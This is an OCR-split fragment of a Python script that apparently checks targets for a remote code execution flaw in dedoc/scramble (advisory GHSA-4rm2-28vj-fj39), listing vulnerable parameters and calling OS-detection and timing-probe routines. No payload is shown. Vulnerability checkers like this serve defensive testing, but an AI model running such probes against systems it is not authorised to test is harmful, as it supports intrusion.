
potentially vulnerable parameter(s):"
)
for
 path
,
 pname 
in
 vuln_params
:
print
(
f
"    {Y}{path}{X} → 
param '{B}{pname}{X}'"
)
print
(
)
    _
,
 param 
=
 vuln_params
[
0
]
if
not
 skip_os_detect
:
        detect_os
(
base
,
 param
)
print
(
)
return
 probe_timing
(
base
,
 param
)
def
print_header
(
base
:
str
)
:
print
(
f
"\n{B}{'=' * 65}{X}"
)
print
(
f
"{B}  GHSA-4rm2-28vj-fj39 — 
dedoc/scramble RCE checker{X}"
)